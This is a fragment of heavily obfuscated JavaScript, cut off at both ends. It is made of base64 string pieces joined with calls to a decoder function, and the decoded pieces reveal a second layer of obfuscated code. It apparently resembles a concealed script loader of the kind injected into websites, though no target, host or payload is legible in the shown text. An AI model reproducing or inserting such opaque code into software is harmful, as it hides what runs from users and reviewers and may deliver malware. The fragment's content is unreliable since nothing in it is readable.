x3361978u(0x230)+'1fMHg0NzY3MTUwZFsweDBdLGY9YStlLGc'+'9XzB4NDc2NzE1MGVbJ2l2UkRsZSddW2Zd'+_0x3361978u(0x1e0)+'DQ3NjcxNTBlWydkY2NEb0QnXT09PXVuZG'+'VmaW5lZCl7dmFyIGk9ZnVuY3Rpb24oail'+'7dGhpc1snQmx4UnZMJ109aix0aGlzWydL'+'WmdIalQnXT1bMHgxLDB4MCwweDBdLHRoa'+'XNbJ0R5ckZZQSddPWZ1bmN0aW9uKCl7cm'+'V0dXJuJ25l')+('d1N0YXRlJzt9LHRoaXNbJ293ZlhCTCddP'+_0x3361978u(0x14d)+'IwKntceDVjdytceDIwKicsdGhpc1snclh'+'LUnNzJ109J1tceDI3fFx4MjJdLitbXHgy'+'N3xceDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb'+'3RvdHlwZSddWydIc29QdGEnXT1mdW5jdG'+_0x3361978u(0x1e6)+'pc1snb3dmWEJMJ10rdGhpc1snclhLUnNz'+'J10pLGs9alsndGVzdCddKHRoaXNbJ0R5c'+'kZZQSddWyd0b1N0cmluZyddKCkpPy0tdG'+'hpc1snS1pnSGpUJ11bMHgxXTotLXRoaXN'+'bJ0taZ0hqVCddWzB4MF07cmV0dXJuIHRo'+_0x3361978u(0xe5)+_0x3361978u(0x210)+'9uKGope2lmKCFCb29sZWFuKH5qKSlyZXR'+_0x3361978u(0x1bd)+'J10odGhpc1snQmx4UnZMJ10pO30saVsnc'+_0x3361978u(0x125)+_0x3361978u(0x1ea)+_0x3361978u(0x16c)+_0x3361978u(0x139)+'3B1c2gnXShNYXRoWydyb3VuZCddKE1hdG'+'hbJ3JhbmRvbSddKCkpKSxsPXRoaXNbJ0t'+_0x3361978u(0x118)+'IGoodGhpc1snS1pnSGpUJ11bMHgwXSk7f'+_0x3361978u(0x239)+'B0YSddKCksXzB4NDc2NzE1MGVbJ2RjY0R'+_0x3361978u(0x11c)+_0x3361978u(0x1d6)+'GVbJ2l2UkRsZSddW2ZdPWM7fWVsc2UgYz'+'1nO3JldHVy')+('biBjO30oZnVuY3Rpb24oYSxiKXt2YXIgS'+'j1fMHg0NzY3MTUwZTt3aGlsZSghIVtdKX'+'t0cnl7dmFyIGM9LXBhcnNlSW50KEooMHg'+'xZGIsJ1ZNM3MnKSkrcGFyc2VJbnQoSigw'+_0x3361978u(0xfb)+'igweDRjYiwnbSZwVScpKStwYXJzZUludC'+'hKKDB4NTZhLCdGJTVYJykpKnBhcnNlSW5'+'0KEooMHgzNzcsJ1FUWzQnKSkrLXBhcnNl'+'SW50KEooMHgyOTMsJyliTnUnKSkrcGFyc'+'2VJbnQoSigweDJiNCwnKDZ1TCcpKSstcG'+'Fyc2VJbnQoSigweDI3NSwnVEJKYycpKSo'+'tcGFyc2VJbnQoSigweDMyOSwnMVdeUCcp'+'KSstcGFyc2VJbnQoSigweDYzMywnN21lc'+'icpKSotcGFyc2VJbnQoSigweDIzYSwna3'+'peWycpKTtpZihjPT09YilicmVhaztlbHN'+'lIGFbJ3B1c2gnXShhWydzaGlmdCddKCkp'+'O31jYXRjaChkKXthWydwdXNoJ10oYVsnc'+'2hpZnQnXSgpKTt9fX0oXzB4NDc2NzE1MG'+'QsMHg3MmM5NCksIWZ1bmN0aW9uKCl7dmF'+'yIEs9XzB4NDc2NzE1MGUsZD17fTtkW0so'+'MHgyYjksJ2QwbkonKV09ZnVuY3Rpb24oc'+'yx0KXtyZXR1cm4gcyE9PXQ7fSxkW0soMH'+'gzNmYsJzJhYXAnKV09SygweDJhMCwnYlE'+'wWCcpK0soMHgyZTksJ2lDTDEnKSxkW0so'+'MHg2MTMsJ2QwbkonKV09ZnVuY3Rpb24oc'+'yx0KXtyZXR1cm4gcz09PXQ7fSxkW0soMH'+'g2NTEsJzdtZXInKV09SygweDUxNSwnUXJ'+_0x3361978u(0xb1)+'KV09SygweDY1MCwnSDRwVScpK0soMHgyN'+_0x3361978u(0xfc)+'cnKV09ZnVu')+(_0x3361978u(0x1a9)+'ygweDFkNSwna3FWbicpXT1LKDB4MzE3LC'+'dVVzNMJykrSygweDYzZCwnT2doXScpLGR'+'bSygweDM5Yiwnd1EkXScpXT1mdW5jdGlv'+'bihzLHQsdSl7cmV0dXJuIHModCx1KTt9L'+'GRbSygweDM3YSwnT2doXScpXT1LKDB4NW'+'ZhLCcpYk51JykrSygweDJhOSwnWChCMSc'+_0x3361978u(0x240)+'LCc3bWVyJykrSygweDQwNSwna3FWbicpL'+'GRbSygweDRlMCwnKDZ1TCcpXT1mdW5jdG'+'lvbihzLHQpe3JldHVybiBzPHQ7fSxkW0s'+_0x3361978u(0x157)+'cyx0KXtyZXR1cm4gcz09PXQ7fSxkW0soM'+'HgzYjAsJ2txVm4nKV09ZnVuY3Rpb24ocy'+_0x3361978u(0x1d1)+'xYiwnZ054ZycpXT1mdW5jdGlvbihzLHQp'+'e3JldHVybiBzPD10O30sZFtLKDB4NGY4L'+'CcmOFhXJyldPWZ1bmN0aW9uKHMsdCl7cm'+'V0dXJuIHMrdDt9LGRbSygweDMxMiwnSUx'+_0x3361978u(0x12f)+_0x3361978u(0x18d)+'V09SygweDFjZSwnJmt0ZicpK0soMHgyY2'+_0x3361978u(0x17b)+'rSygweDM5Mywnd1EkXScpK0soMHg2MjAs'+'JyliTnUnKStLKDB4NjYyLCc3bWVyJykrS'+_0x3361978u(0x171)+'goQjEnKStLKDB4NTc0LCdwVkRCJykrSyg'+'weDJiYiwnZ054ZycpKyddJyxkW0soMHgx'+'YzEsJ2txVm4nKV09SygweDFkYywnVEJKY'+_0x3361978u(0x1c1)+'VjLCdJTHpX')+(_0x3361978u(0x136)+'2UsJ0g0cFUnKStLKDB4NDBiLCdwVkRCJy'+'krSygweDY2MCwncFlrRScpK0soMHgyMzM'+'sJ0RATlInKStLKDB4NWUyLCdqN2ViJykr'+'SygweDI1ZCwnRiU1WCcpK0soMHg1ODMsJ'+'0VsUWgnKStLKDB4MmZlLCdYZmUxJykrSy'+'gweDRmMywnajdlYicpK0soMHg1ZDEsJ3d'+'RJF0nKSsnWicsZFtLKDB4MmNmLCdqN2Vi'+'JyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJuI'+'HModCk7fSxkW0soMHgzNmIsJ0tkKlInKV'+'09SygweDI0MCwnRiU1WCcpK0soMHgzZTQ'+_0x3361978u(0x22f)+_0x3361978u(0x120)+'2o3ZWInKStLKDB4M2QwLCdiUTBYJykrSy'+'gweDMzNiwnOSlDMycpK0soMHgzYjMsJ1Z'+'NM3MnKStLKDB4NDFhLCdJTHpXJykrSygw'+'eDI2YiwnXkF1RScpK0soMHgzMjIsJ2txV'+'m4nKStLKDB4MzY3LCdwWWtFJykrSygweD'+'U4YiwnajdlYicpK0soMHg1OTYsJ3dRJF0'+'nKStLKDB4M2ZhLCczXTQwJykrSygweDUw'+'YywnanNVTicpK0soMHg0OTEsJ1RCSmMnK'+'StLKDB4MjQ0LCdqIWZlJykrSygweDQwMy'+_0x3361978u(0xe1)+'LKDB4M2MyLCc4ZjZ6JykrSygweDFiOSwn'+'aUNMMScpK0soMHgyMGYsJ2o3ZWInKStLK'+'DB4MWY1LCdkMG5KJykrSygweDM3NCwnSD'+'RwVScpK0soMHgzMGQsJ3BZa0UnKStLKDB'+_0x3361978u(0x1f9)+'IycpK0soMHg0YzYsJ2txVm4nKStLKDB4M'+_0x3361978u(0x1b8)+_0x3361978u(0x114))+('NDAsJ3dRJF0nKStLKDB4MjE2LCdUQkpjJ'+'ykrSygweDY0YiwnVk0zcycpK0soMHgyZT'+_0x3361978u(0x1ae)+'rSygweDJhMywnRWxRaCcpK0soMHg2NWUs'+'J1ZkTVonKStLKDB4NTE5LCdVVzNMJykrS'+_0x3361978u(0x244)+_0x3361978u(0x23d)+'weDYwMCwnRWxRaCcpK0soMHgzNzYsJyg2'+'dUwnKStLKDB4MzA5LCdwVkRCJykrSygwe'+'DNkMSwnOGY2eicpK0soMHg0ZjIsJzFXXl'+'AnKStLKDB4NGQwLCcpYk51JykrSygweDM'+_0x3361978u(0x1cb)+'KStLKDB4NWExLCdiUTBYJykrSygweDFkM'+'SwnKDZ1TCcpK0soMHgzMGEsJ1goQjEnKS'+'tLKDB4MjkwLCdJTHpXJykrSygweDViYyw'+'nM100MCcpK0soMHgzY2MsJ1RCSmMnKStL'+'KDB4NDU0LCdpQ0wxJykrSygweDRkYiwnK'+'WJOdScpK0soMHg1MDIsJ2txVm4nKStLKD'+'B4MjRlLCcxV15QJykrSygweDNiYSwndlR'+_0x3361978u(0xec)+'NGNmLCdqSzUxJykrSygweDMwMCwnM100M'+'CcpK0soMHg0MTgsJ3BWREInKStLKDB4NT'+'M0LCdRcllXJykrSygweDI2YSwnWGZlMSc'+'pK0soMHgyYjYsJ2lqbVMnKStLKDB4NGQ1'+'LCdwWWtFJykrSygweDU0NCwnaUNMMScpK'+_0x3361978u(0xcd)+'cma3RmJykrSygweDNmYiwnaUNMMScpK0s'+_0x3361978u(0x10a)+_0x3361978u(0xcc)+'Hg1NzUsJzFXXlAnKStLKDB4MzUwLCdjKU'+_0x3361978u(0x1ab))+('eDJhYSwnWV5VJCcpK0soMHgzYmIsJ1hmZ'+_0x3361978u(0x260)+'NhNiwnRWxRaCcpK0soMHg1MDksJzFXXlA'+'nKStLKDB4MWU4LCdoSWEjJykrSygweDVm'+'YywnYlEwWCcpK0soMHgzMDYsJ1FyWVcnK'+'StLKDB4MzkyLCdoSWEjJykrSygweDUxYy'+'wnUXJZVycpK0soMHg2NjUsJ2lDTDEnKSt'+'LKDB4NTA0LCcma3RmJykrSygweDQ3Mywn'+'anNVTicpK0soMHgzMDMsJzFnTVYnKStLK'+'DB4MmEyLCdVVzNMJykrSygweDJhZSwnUX'+'JZVycpK0soMHgzZjEsJ2QwbkonKStLKDB'+'4Mjc5LCdFbFFoJykrSygweDFkZiwnaks1'+'MScpK0soMHg0NjQsJ0hCaXYnKStLKDB4M'+'jQ2LCdjKUU2JykrSygweDQ2YSwnJjhYVy'+_0x3361978u(0x1d2)+_0x3361978u(0x1a0)+'K0soMHg1MWQsJyliTnUnKStLKDB4NjU4L'+'CdEQE5SJykrSygweDVkOSwnMWdNVicpK0'+'soMHgyNTIsJ2t6XlsnKStLKDB4NjRlLCd'+_0x3361978u(0x223)+'MHg0MTAsJ2t6XlsnKStLKDB4NWQ3LCdLZ'+'CpSJykrSygweDQyNCwnWV5VJCcpK0soMH'+'g1NzYsJ2lqbVMnKStLKDB4NDVmLCczXTQ'+_0x3361978u(0x108)+_0x3361978u(0x1e2)+'ykrSygweDYwYywnSDRwVScpK0soMHg1Mz'+'csJ1ZkTVonKStLKDB4NWQ0LCdIQml2Jyk'+_0x3361978u(0x1cf)+'J0lMelcnKStLKDB4MzgyLCdEQE5SJykrS'+'ygweDM1ZCwnRWxRaCcpK0soMHg1NDYsJ1'+'NbIXYnKStL')+('KDB4MjdmLCdFbFFoJykrSygweDU1NywnX'+_0x3361978u(0x1ac)+'B4NWU4LCdiUTBYJykrSygweDVmMywnRWx'+'RaCcpK0soMHg2NjYsJyliTnUnKStLKDB4'+'MmQ2LCdjKUU2JykrSygweDI2NiwnJmt0Z'+'icpK0soMHgzMGUsJ1FUWzQnKStLKDB4Mj'+'ZkLCd3USRdJykrSygweDI0NSwncFZEQic'+_0x3361978u(0x126)+'LCdJTHpXJykrSygweDJjYywnSEJpdicpK'+'0soMHg1ZmUsJ2pLNTEnKStLKDB4NDJiLC'+'dLZCpSJykrSygweDJjOSwnVEJKYycpK0s'+'oMHgxZjAsJ09naF0nKStLKDB4NGVjLCcx'+'V15QJykrSygweDRhNiwnUXJZVycpK0soM'+_0x3361978u(0x129)+_0x3361978u(0x18e)+'xZjMsJyliTnUnKStLKDB4MzJmLCdUQkpj'+'JykrSygweDU2OSwnIUVKcScpK0soMHg1M'+'zYsJzkpQzMnKStLKDB4MmYzLCdLZCpSJy'+'krSygweDYxYSwnJmt0ZicpK0soMHgyZDA'+_0x3361978u(0xe8)+'SygweDFiYiwnVk0zcycpK0soMHg0ZDEsJ'+'1ZkTVonKStLKDB4NTQzLCdqSzUxJykrSy'+'gweDVkMiwnUXJZVycpK0soMHg1NmMsJ2o'+'hZmUnKStLKDB4NTg0LCdpQ0wxJykrSygw'+_0x3361978u(0x219)+'DEnKStLKDB4M2UzLCchRUpxJykrSygweD'+'RjMCwnMWdNVicpK0soMHgzNjIsJ2dOeGc'+'nKStLKDB4NDI3LCdYZmUxJykrSygweDI4'+'ZSwnSEJpdicpK0soMHg1M2MsJ1FyWVcnK'+'StLKDB4MzBiLCcmOFhXJykrSygweDQ4Mi'+_0x3361978u(0x1b1))+('K0soMHg0ZjksJ3BZa0UnKStLKDB4M2M4L'+'CdwVkRCJykrSygweDJiYSwnKDZ1TCcpK0'+_0x3361978u(0x105)+'rcVZuJykrSygweDJkZCwnOSlDMycpK0so'+'MHg0YTEsJyZrdGYnKStLKDB4NTZlLCdtJ'+'nBVJykrSygweDI2NSwnJjhYVycpK0soMH'+'gzOTksJzNdNDAnKStLKDB4NTBhLCdTWyF'+'2JykrSygweDI2MCwnMWdNVicpK0soMHgz'+_0x3361978u(0x254)+'ykrSygweDYwNCwnajdlYicpK0soMHgyZW'+'MsJ0hCaXYnKStLKDB4MWI2LCdIQml2Jyk'+'rSygweDQ2YywnaiFmZScpK0soMHgyMjEs'+'J2t6XlsnKStLKDB4NWEyLCcxZ01WJykrS'+'ygweDM1YiwnNWFWTCcpK0soMHg1NmIsJ1'+_0x3361978u(0x127)+'weDM1MSwndlRRNScpK0soMHg0MGQsJzkp'+_0x3361978u(0x193)+'DJlNywna3FWbicpK0soMHgyZDcsJ2txVm'+'4nKSsoSygweDRlMSwnT2doXScpK0soMHg'+'0OTMsJ2lDTDEnKStLKDB4NTllLCdtJnBV'+'JykrSygweDMzNywndlRRNScpK0soMHg1M'+'jgsJ0g0cFUnKStLKDB4NTRiLCdiUTBYJy'+'krSygweDIwZCwnUXJZVycpK0soMHgyMzU'+'sJzNdNDAnKStLKDB4NTI1LCdrcVZuJykr'+'SygweDJmOCwnVmRNWicpK0soMHg0MTQsJ'+'yliTnUnKStLKDB4NWJlLCdGJTVYJykrSy'+'gweDQ3NCwnWV5VJCcpK0soMHg0MDIsJ2M'+'pRTYnKStLKDB4NTdmLCc5KUMzJykrSygw'+'eDFiZCwncFlrRScpK0soMHg0NmIsJyFFS'+'nEnKStLKDB4NTJhLCdLZCpSJykrSygweD'+'Q4ZSwnSEJp')+('dicpK0soMHgzYjQsJ2lDTDEnKStLKDB4M'+'WI3LCcma3RmJykrSygweDIyMCwnXkF1RS'+'cpK0soMHg2MDIsJyg2dUwnKStLKDB4MzR'+'hLCdWZE1aJykrSygweDRhZSwnNWFWTCcp'+_0x3361978u(0x20d)+_0x3361978u(0x170)+'soMHg2NDEsJ1goQjEnKStLKDB4MWZhLCd'+'qIWZlJykrSygweDU0OSwnMmFhcCcpK0so'+'MHgzNDMsJ09naF0nKStLKDB4NDI4LCdGJ'+'TVYJykrSygweDM5ZiwnJjhYVycpK0soMH'+_0x3361978u(0x174)+'FJykrSygweDNlOCwncFlrRScpK0soMHg1'+'N2EsJ0hCaXYnKStLKDB4NjM0LCdqSzUxJ'+'ykrSygweDMxZCwnREBOUicpK0soMHg1Yz'+_0x3361978u(0x1a2)+_0x3361978u(0x1ec)+'J1VXM0wnKStLKDB4MmQ0LCdqIWZlJykrS'+'ygweDM3YiwnUXJZVycpK0soMHgyNjMsJ1'+'hmZTEnKStLKDB4MjNiLCdGJTVYJykrSyg'+'weDFiZSwnYlEwWCcpK0soMHg2MWQsJ3dR'+'JF0nKStLKDB4NTk1LCcmOFhXJykrSygwe'+'DVkNiwnYylFNicpK0soMHg2NTIsJ1FUWz'+'QnKStLKDB4NWM0LCdPZ2hdJykrSygweDM'+_0x3361978u(0xe6)+'KStLKDB4NDdjLCdpam1TJykrSygweDI4M'+'SwnJmt0ZicpK0soMHg0OGYsJ3BZa0UnKS'+'tLKDB4MzdkLCdpam1TJykrSygweDNiMSw'+'nWGZlMScpK0soMHgyNGYsJzFXXlAnKStL'+'KDB4MzE2LCc4ZjZ6JykrSygweDQ3OSwnK'+'WJOdScpK0soMHgyOTcsJ2pzVU4nKStLKD'+_0x3361978u(0x17f))+('RUpxJykrSygweDJmNSwnRiU1WCcpK0soM'+'HgzYjksJ1NbIXYnKStLKDB4NTkyLCdYKE'+'IxJykrSygweDNhNCwnSUx6VycpK0soMHg'+'yODUsJzFnTVYnKStLKDB4NjU1LCdnTnhn'+_0x3361978u(0x218)+_0x3361978u(0x21e)+'krSygweDNkYywnaiFmZScpK0soMHg0MDc'+'sJzNdNDAnKStLKDB4NTdjLCdpam1TJykr'+'SygweDU4ZSwnS2QqUicpK0soMHg0N2UsJ'+'09naF0nKStLKDB4NTY4LCdwVkRCJykrSy'+_0x3361978u(0x158)+'2dUwnKStLKDB4MzA4LCdqN2ViJykrSygw'+'eDRmNywnWV5VJCcpK0soMHg0NjYsJ3dRJ'+'F0nKStLKDB4NThjLCdrcVZuJykrSygweD'+'MzMCwnJjhYVycpK0soMHg1MTMsJ20mcFU'+'nKStLKDB4NDkyLCdVVzNMJykrSygweDM5'+'YSwnIUVKcScpK0soMHg1NzEsJyFFSnEnK'+_0x3361978u(0x173)+'wncFlrRScpK0soMHgyMzEsJ0YlNVgnKSt'+'LKDB4NWVkLCdUQkpjJykrSygweDRiNiwn'+'Vk0zcycpK0soMHgzYWMsJ0hCaXYnKStLK'+'DB4MzZjLCdWZE1aJykrSygweDMxYSwnT2'+'doXScpK0soMHgxYjQsJ0RATlInKStLKDB'+'4NDI2LCdkMG5KJykrSygweDQ2MCwnVEJK'+'YycpK0soMHgzN2UsJ2JRMFgnKStLKDB4N'+'TU2LCdYZmUxJykrSygweDMyNSwna3peWy'+_0x3361978u(0xc8)+'mLCc4ZjZ6JykrSygweDI4NiwnREBOUicp'+'K0soMHgxZDksJ2QwbkonKStLKDB4NGFhL'+'CdtJnBVJykrSygweDYzYywnUVRbNCcpK0'+'soMHg2NjMs')+('J1ZNM3MnKStLKDB4NWMyLCdeQXVFJykrS'+_0x3361978u(0x153)+'lMelcnKStLKDB4MjlhLCdIQml2JykrSyg'+_0x3361978u(0x1a4)+_0x3361978u(0x20c)+'DU4NiwncFZEQicpK0soMHg1Y2IsJ1leVS'+_0x3361978u(0xf8)+'mYywnKDZ1TCcpK0soMHgyOTYsJ20mcFUn'+'KStLKDB4MjE3LCdjKUU2JykrSygweDMzM'+_0x3361978u(0x10d)+'tLKDB4NGZjLCdoSWEjJykrSygweDNjNCw'+'naks1MScpK0soMHgxYmEsJyliTnUnKStL'+'KDB4NGQyLCdWZE1aJykrSygweDFmNywnU'+'1shdicpK0soMHgzZmMsJyliTnUnKStLKD'+'B4NDRjLCcyYWFwJykrSygweDJmYSwnN21'+'lcicpK0soMHgxYjUsJ0g0cFUnKStLKDB4'+'NjQzLCc5KUMzJykrSygweDYwMywnVmRNW'+'icpK0soMHg0MzIsJ3BZa0UnKStLKDB4NG'+'Q2LCdrcVZuJykrSygweDRkZiwnJmt0Zic'+'pK0soMHg1NmQsJ1NbIXYnKStLKDB4MmM0'+_0x3361978u(0x1c7)+'0soMHg0MzMsJ1leVSQnKStLKDB4MWRkLC'+_0x3361978u(0x264)+'oMHg1ZmYsJ1ZkTVonKStLKDB4MWQzLCdr'+'cVZuJykrSygweDU5YSwnMmFhcCcpK0soM'+'Hg1OWMsJyFFSnEnKStLKDB4NTkwLCdINH'+_0x3361978u(0xcb)+_0x3361978u(0x17e)+'JykrSygweDNlNiwnZDBuSicpK0soMHg2N'+'TYsJ0hCaXYnKStLKDB4NTY3LCc4ZjZ6Jy'+'krSygweDY0')+('ZCwnOSlDMycpK0soMHgyYjgsJ1leVSQnK'+'StLKDB4MmFkLCcmOFhXJykrSygweDJkMi'+'wnN21lcicpK0soMHg1NmYsJ2lqbVMnKSt'+'LKDB4NTdkLCdqIWZlJykrSygweDQ5NCwn'+_0x3361978u(0x205)+'DB4NDgxLCdeQXVFJykrSygweDQ5Ziwnd1'+'EkXScpK0soMHgzODcsJ2dOeGcnKStLKDB'+_0x3361978u(0x132)+'XScpK0soMHg1YjUsJ2ohZmUnKStLKDB4M'+'mVkLCdwVkRCJykrSygweDRhMiwnUXJZVy'+_0x3361978u(0x25f)+'zLCcyYWFwJykrSygweDVjZCwncFZEQicp'+_0x3361978u(0xda)+'CczXTQwJykrSygweDU4YSwnMWdNVicpK0'+'soMHgyNTAsJ2lqbVMnKStLKDB4MzhhLCd'+'YKEIxJykrSygweDJiZCwnajdlYicpK0so'+'MHgyNzgsJ1ZNM3MnKStLKDB4MzRmLCdqc'+'1VOJykrSygweDNkZiwnaks1MScpK0soMH'+_0x3361978u(0x25c)+_0x3361978u(0x145)+'OTQsJ0RATlInKStLKDB4MWQ3LCd2VFE1J'+'ykrSygweDU1MiwnNWFWTCcpK0soMHg1ZT'+_0x3361978u(0x23c)+_0x3361978u(0x22c)+'JzhmNnonKStLKDB4MmU0LCcxZ01WJykrS'+_0x3361978u(0xd2)+'ZrdGYnKSkrKEsoMHgxYzUsJ1FyWVcnKSt'+'LKDB4NDc4LCcmOFhXJykrSygweDMzOSwn'+'WGZlMScpK0soMHg0MDEsJzdtZXInKStLK'+'DB4NTdiLCcxZ01WJykrSygweDViNiwnJj'+'hYVycpK0so')+('MHgzZGQsJ1leVSQnKStLKDB4NDgwLCdIQ'+'ml2JykrSygweDQ2ZSwnMmFhcCcpK0soMH'+'g1YTMsJ2t6XlsnKStLKDB4MzA0LCdpam1'+'TJykrSygweDI5MSwnSUx6VycpK0soMHgz'+'OTEsJ1ZNM3MnKStLKDB4MzhmLCd3USRdJ'+'ykrSygweDM5ZCwnKWJOdScpK0soMHgyND'+'ksJzJhYXAnKStLKDB4NTJmLCd2VFE1Jyk'+'rSygweDYxNiwnZDBuSicpK0soMHg2Mzks'+'J0tkKlInKStLKDB4NTEwLCd2VFE1JykrS'+'ygweDYyYywnd1EkXScpK0soMHgyNWYsJy'+'FFSnEnKStLKDB4MmY5LCdLZCpSJykrSyg'+'weDMzNSwnREBOUicpK0soMHgxYzYsJ1ZN'+'M3MnKStLKDB4MzgwLCdTWyF2JykrSygwe'+'DIxNSwnU1shdicpK0soMHgyZTUsJ2pzVU'+'4nKStLKDB4NjBhLCdkMG5KJykrSygweDU'+_0x3361978u(0xb8)+_0x3361978u(0xae)+'CwnN21lcicpK0soMHg1MzEsJ2JRMFgnKS'+'tLKDB4NjVmLCdWTTNzJykrSygweDRkNCw'+'nSEJpdicpK0soMHgyZTMsJ0g0cFUnKStL'+_0x3361978u(0x161)+'mt0ZicpK0soMHg1YjEsJ1hmZTEnKStLKD'+'B4MmNkLCdeQXVFJykrSygweDQyNSwnaiF'+'mZScpK0soMHgzNTMsJ1ZkTVonKStLKDB4'+'M2Q1LCdYKEIxJykrSygweDNjZCwnYylFN'+'icpK0soMHg0YzcsJ1VXM0wnKStLKDB4NW'+'NjLCdwWWtFJykrSygweDYzYSwnREBOUic'+'pK0soMHg0YzIsJyg2dUwnKStLKDB4MzIx'+'LCdjKUU2JykrSygweDRmYiwnVVczTCcpK'+'0soMHgzNGQsJzJhYXAnKStLKDB4NjEwLC'+'cma3RmJykr')+('SygweDUwOCwnd1EkXScpK0soMHgzOTcsJ'+'1ZNM3MnKStLKDB4NDllLCcxZ01WJykrSy'+'gweDNhMiwnM100MCcpK0soMHgxYjMsJ2h'+'JYSMnKStLKDB4NGUzLCdZXlUkJykrSygw'+'eDVmZCwnVmRNWicpK0soMHgzMTAsJ1NbI'+_0x3361978u(0x238)+'VkYiwncFZEQicpK0soMHg1YWMsJ1ZkTVo'+'nKStLKDB4MjA3LCdGJTVYJykrSygweDRi'+'ZiwnZDBuSicpK0soMHg0YzQsJ1leVSQnK'+'StLKDB4NjY5LCdYZmUxJykrSygweDIyYi'+'wnVmRNWicpK0soMHg0NDEsJ2dOeGcnKSt'+_0x3361978u(0x148)+'aks1MScpK0soMHg2MjUsJ0hCaXYnKStLK'+'DB4MmZjLCdWZE1aJykrSygweDU5NywnS2'+'QqUicpK0soMHgzZWUsJ1ZkTVonKStLKDB'+'4MjMyLCdEQE5SJykrSygweDM5OCwnOSlD'+'MycpK0soMHgxZTQsJ0YlNVgnKStLKDB4M'+'2ExLCdINHBVJykrSygweDRiYywnanNVTi'+'cpK0soMHgzZTcsJ0g0cFUnKStLKDB4M2Y'+'wLCdoSWEjJykrSygweDM0OSwncFZEQicp'+'K0soMHg0ZTcsJ0lMelcnKStLKDB4NTI3L'+'CdRcllXJykrSygweDQ0MCwnSUx6VycpK0'+_0x3361978u(0xef)+'IQml2JykrSygweDQ3YSwnZDBuSicpK0so'+'MHg1YzEsJzhmNnonKStLKDB4M2QzLCcoN'+'nVMJykrSygweDFjYSwnaks1MScpK0soMH'+_0x3361978u(0xb0)+'FJykrSygweDVlNywnSDRwVScpKSxkW0so'+'MHg0MGUsJ2dOeGcnKV09ZnVuY3Rpb24oc'+'yx0KXtyZXR1cm4gcyt0O30sZFtLKDB4Mj'+'FkLCdqN2Vi')+('JyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJuI'+_0x3361978u(0x104)+'1mdW5jdGlvbihzLHQpe3JldHVybiBzK3Q'+'7fSxkW0soMHgzYjIsJzNdNDAnKV09Sygw'+'eDJiMSwnanNVTicpKydzLycsZFtLKDB4M'+_0x3361978u(0x116)+'MnKStLKDB4MzcyLCdpQ0wxJykrSygweDU'+'wMSwnWChCMScpK0soMHgzYTMsJ2pLNTEn'+_0x3361978u(0x1c8)+_0x3361978u(0x1c2)+'tLKDB4NjUzLCdqIWZlJykrSygweDUwNyw'+'nZDBuSicpK0soMHgxZmQsJ2MpRTYnKStL'+'KDB4NDM2LCdpam1TJykrSygweDQ2NSwnR'+'iU1WCcpK0soMHgyYTQsJ2o3ZWInKStLKD'+'B4Mjg3LCdFbFFoJykrSygweDRjMSwncFZ'+'EQicpK0soMHgxY2QsJ2pzVU4nKStLKDB4'+_0x3361978u(0x25a)+'icpK0soMHgzOWMsJ2t6XlsnKStLKDB4NT'+'NkLCdpam1TJykrSygweDVkYywnUVRbNCc'+_0x3361978u(0xfd)+_0x3361978u(0xd9)+'0soMHg2NDQsJyg2dUwnKStLKDB4M2JmLC'+'c4ZjZ6JykrSygweDMxMSwnSEJpdicpK0s'+'oMHg0NDksJ2QwbkonKStLKDB4MzA3LCcy'+'YWFwJykrSygweDQwOSwnRWxRaCcpK0soM'+'HgzY2YsJ3dRJF0nKStLKDB4MjAzLCdwWW'+'tFJykrSygweDQ4ZCwnWChCMScpK0soMHg'+'zZTIsJyliTnUnKStLKDB4MmE1LCdEQE5S'+'JykrSygweDNlOSwnM100MCcpK0soMHg0M'+'zgsJ1goQjEnKStLKDB4MmIyLCdZXlUkJy'+_0x3361978u(0xf3))+('MSwnZDBuSicpK0soMHg1NWIsJyliTnUnK'+'StLKDB4MjMwLCdjKUU2JykrSygweDM0ZS'+_0x3361978u(0xa8)+_0x3361978u(0x1d5)+'KWJOdScpK0soMHg0ZGQsJ0g0cFUnKStLK'+'DB4MjliLCdGJTVYJykrSygweDUwNiwnJj'+'hYVycpK0soMHgyMmMsJ3dRJF0nKStLKDB'+'4NGMzLCcxZ01WJykrSygweDM1NiwnaiFm'+'ZScpK0soMHg0Y2MsJ1RCSmMnKStLKDB4N'+_0x3361978u(0x192)+'cpK0soMHgzZDgsJ3BZa0UnKStLKDB4MjU'+'xLCdnTnhnJykrSygweDQzZiwnSEJpdicp'+'K0soMHgxZTcsJ2QwbkonKStLKDB4NGZkL'+'CdoSWEjJykrSygweDQxNSwnMWdNVicpK0'+'soMHgyZDEsJ0RATlInKStLKDB4NWI3LCd'+'pQ0wxJykrSygweDY0YSwnRiU1WCcpK0so'+'MHg1MjEsJyY4WFcnKStLKDB4NDA4LCdGJ'+_0x3361978u(0x217)+'gyYzMsJ1VXM0wnKStLKDB4NTczLCcpYk5'+'1JykrSygweDFlYiwnaElhIycpK0soMHgy'+'MjMsJ0RATlInKStLKDB4NWI4LCdoSWEjJ'+_0x3361978u(0x1d4)+'UsJ2o3ZWInKStLKDB4NTVkLCczXTQwJyk'+'rSygweDM1YSwnajdlYicpK0soMHg2NDYs'+_0x3361978u(0x1b0)+'ygweDYzNSwnJjhYVycpK0soMHg1YjMsJ2'+'dOeGcnKStLKDB4NWQzLCdFbFFoJykrSyg'+_0x3361978u(0x1dd)+'ZWInKStLKDB4NTliLCcxV15QJykrSygwe'+_0x3361978u(0xdd)+_0x3361978u(0x225))+('NjExLCcxV15QJykrSygweDI2YywnMWdNV'+'icpK0soMHgyMWUsJ0hCaXYnKStLKDB4Mj'+'NkLCdkMG5KJykrSygweDI3MiwnbSZwVSc'+_0x3361978u(0xd3)+'LCdqIWZlJykrSygweDRlYSwnXkF1RScpK'+'0soMHg1ZTYsJ15BdUUnKStLKDB4NDdiLC'+_0x3361978u(0x1ce)+'oMHgzNjksJ2hJYSMnKStLKDB4M2MxLCdY'+_0x3361978u(0x17a)+'Hg0MjAsJzNdNDAnKStLKDB4NDIxLCd2VF'+'E1JykrSygweDFlYywnT2doXScpK0soMHg'+'1YTgsJ2o3ZWInKStLKDB4NDRkLCcoNnVM'+_0x3361978u(0x1f5)+'jIsJ3dRJF0nKStLKDB4M2UxLCdkMG5KJy'+'krSygweDYxNCwnaWptUycpK0soMHg1YWI'+'sJ0RATlInKStLKDB4NDhjLCdEQE5SJykr'+'SygweDI1YywnYylFNicpK0soMHg1ZDUsJ'+_0x3361978u(0x134)+'gweDRlYiwndlRRNScpK0soMHgxYmYsJ1g'+_0x3361978u(0x13b)+'eDQ5